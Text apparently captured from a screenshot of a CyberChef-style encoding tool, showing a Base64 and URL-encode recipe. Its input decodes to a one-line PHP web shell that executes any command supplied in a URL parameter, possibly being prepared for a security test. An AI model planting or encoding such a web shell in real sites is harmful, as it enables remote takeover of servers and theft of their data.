 om
Last build: 2 years ago - Version 10 is here! Read about the new features here
Options
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
To Base64
Alphabet
A-Za-z0-9+/=
URL Encode
Encode all special chars
STEP
BAKE!
Auto Bake
Input
PD9waHAgc3lzdGVtKCRfR0VUWzFdKTsgPz4=
ABC 36 1
Output
<?php system($_GET[1]); ?>